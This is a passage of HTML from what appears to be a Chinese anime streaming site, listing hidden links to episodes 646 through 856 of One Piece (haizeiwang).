                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-856.html" title="第856集">第856集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-855.html" title="第855集">第855集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-854.html" title="第854集">第854集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-853.html" title="第853集">第853集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-852.html" title="第852集">第852集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-851.html" title="第851集">第851集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-850.html" title="第850集">第850集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-849.html" title="第849集">第849集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-848.html" title="第848集">第848集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-847.html" title="第847集">第847集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-846.html" title="第846集">第846集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-845.html" title="第845集">第845集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-844.html" title="第844集">第844集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-843.html" title="第843集">第843集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-842.html" title="第842集">第842集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-841.html" title="第841集">第841集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-840.html" title="第840集">第840集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-839.html" title="第839集">第839集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-838.html" title="第838集">第838集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-837.html" title="第837集">第837集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-836.html" title="第836集">第836集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-835.html" title="第835集">第835集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-834.html" title="第834集">第834集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-833.html" title="第833集">第833集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-832.html" title="第832集">第832集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-831.html" title="第831集">第831集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-830.html" title="第830集">第830集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-829.html" title="第829集">第829集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-828.html" title="第828集">第828集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-827.html" title="第827集">第827集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-826.html" title="第826集">第826集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-825.html" title="第825集">第825集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-824.html" title="第824集">第824集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-823.html" title="第823集">第823集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-822.html" title="第822集">第822集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-821.html" title="第821集">第821集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-820.html" title="第820集">第820集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-819.html" title="第819集">第819集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-818.html" title="第818集">第818集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-817.html" title="第817集">第817集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-816.html" title="第816集">第816集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-815.html" title="第815集">第815集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-814.html" title="第814集">第814集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-813.html" title="第813集">第813集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-812.html" title="第812集">第812集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-811.html" title="第811集">第811集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-810.html" title="第810集">第810集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-809.html" title="第809集">第809集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-808.html" title="第808集">第808集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-807.html" title="第807集">第807集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-806.html" title="第806集">第806集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-805.html" title="第805集">第805集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-804.html" title="第804集">第804集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-803.html" title="第803集">第803集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-802.html" title="第802集">第802集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-801.html" title="第801集">第801集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-800.html" title="第800集">第800集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-799.html" title="第799集">第799集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-798.html" title="第798集">第798集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-797.html" title="第797集">第797集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-796.html" title="第796集">第796集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-795.html" title="第795集">第795集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-794.html" title="第794集">第794集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-793.html" title="第793集">第793集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-792.html" title="第792集">第792集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-791.html" title="第791集">第791集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-790.html" title="第790集">第790集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-789.html" title="第789集">第789集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-788.html" title="第788集">第788集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-787.html" title="第787集">第787集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-786.html" title="第786集">第786集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-785.html" title="第785集">第785集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-784.html" title="第784集">第784集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-783.html" title="第783集">第783集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-782.html" title="第782集">第782集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-781.html" title="第781集">第781集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-780.html" title="第780集">第780集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-779.html" title="第779集">第779集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-778.html" title="第778集">第778集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-777.html" title="第777集">第777集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-776.html" title="第776集">第776集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-775.html" title="第775集">第775集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-774.html" title="第774集">第774集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-773.html" title="第773集">第773集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-772.html" title="第772集">第772集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-771.html" title="第771集">第771集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-770.html" title="第770集">第770集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-769.html" title="第769集">第769集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-768.html" title="第768集">第768集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-767.html" title="第767集">第767集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-766.html" title="第766集">第766集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-765.html" title="第765集">第765集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-764.html" title="第764集">第764集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-763.html" title="第763集">第763集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-762.html" title="第762集">第762集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-761.html" title="第761集">第761集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-760.html" title="第760集">第760集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-759.html" title="第759集">第759集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-758.html" title="第758集">第758集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-757.html" title="第757集">第757集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-756.html" title="第756集">第756集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-755.html" title="第755集">第755集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-754.html" title="第754集">第754集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-753.html" title="第753集">第753集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-752.html" title="第752集">第752集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-751.html" title="第751集">第751集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-750.html" title="第750集">第750集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-749.html" title="第749集">第749集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-748.html" title="第748集">第748集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-747.html" title="第747集">第747集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-746.html" title="第746集">第746集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-745.html" title="第745集">第745集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-744.html" title="第744集">第744集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-743.html" title="第743集">第743集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-742.html" title="第742集">第742集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-741.html" title="第741集">第741集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-740.html" title="第740集">第740集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-739.html" title="第739集">第739集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-738.html" title="第738集">第738集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-737.html" title="第737集">第737集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-736.html" title="第736集">第736集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-735.html" title="第735集">第735集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-734.html" title="第734集">第734集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-733.html" title="第733集">第733集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-732.html" title="第732集">第732集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-731.html" title="第731集">第731集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-730.html" title="第730集">第730集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-729.html" title="第729集">第729集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-728.html" title="第728集">第728集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-727.html" title="第727集">第727集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-726.html" title="第726集">第726集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-725.html" title="第725集">第725集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-724.html" title="第724集">第724集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-723.html" title="第723集">第723集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-722.html" title="第722集">第722集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-721.html" title="第721集">第721集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-720.html" title="第720集">第720集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-719.html" title="第719集">第719集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-718.html" title="第718集">第718集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-717.html" title="第717集">第717集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-716.html" title="第716集">第716集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-715.html" title="第715集">第715集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-714.html" title="第714集">第714集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-713.html" title="第713集">第713集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-712.html" title="第712集">第712集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-711.html" title="第711集">第711集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-710.html" title="第710集">第710集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-709.html" title="第709集">第709集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-708.html" title="第708集">第708集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-707.html" title="第707集">第707集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-706.html" title="第706集">第706集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-705.html" title="第705集">第705集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-704.html" title="第704集">第704集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-703.html" title="第703集">第703集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-702.html" title="第702集">第702集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-701.html" title="第701集">第701集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-700.html" title="第700集">第700集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-699.html" title="第699集">第699集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-698.html" title="第698集">第698集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-697.html" title="第697集">第697集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-696.html" title="第696集">第696集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-695.html" title="第695集">第695集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-694.html" title="第694集">第694集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-693.html" title="第693集">第693集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-692.html" title="第692集">第692集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-691.html" title="第691集">第691集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-690.html" title="第690集">第690集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-689.html" title="第689集">第689集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-688.html" title="第688集">第688集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-687.html" title="第687集">第687集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-686.html" title="第686集">第686集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-685.html" title="第685集">第685集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-684.html" title="第684集">第684集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-683.html" title="第683集">第683集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-682.html" title="第682集">第682集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-681.html" title="第681集">第681集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-680.html" title="第680集">第680集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-679.html" title="第679集">第679集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-678.html" title="第678集">第678集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-677.html" title="第677集">第677集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-676.html" title="第676集">第676集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-675.html" title="第675集">第675集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-674.html" title="第674集">第674集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-673.html" title="第673集">第673集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-672.html" title="第672集">第672集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-671.html" title="第671集">第671集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-670.html" title="第670集">第670集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-669.html" title="第669集">第669集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-668.html" title="第668集">第668集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-667.html" title="第667集">第667集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-666.html" title="第666集">第666集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-665.html" title="第665集">第665集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-664.html" title="第664集">第664集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-663.html" title="第663集">第663集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-662.html" title="第662集">第662集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-661.html" title="第661集">第661集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-660.html" title="第660集">第660集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-659.html" title="第659集">第659集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-658.html" title="第658集">第658集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-657.html" title="第657集">第657集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-656.html" title="第656集">第656集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-655.html" title="第655集">第655集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-654.html" title="第654集">第654集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-653.html" title="第653集">第653集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-652.html" title="第652集">第652集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-651.html" title="第651集">第651集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-650.html" title="第650集">第650集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-649.html" title="第649集">第649集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-648.html" title="第648集">第648集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-647.html" title="第647集">第647集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-646.html" title="第646集">第646集</a>
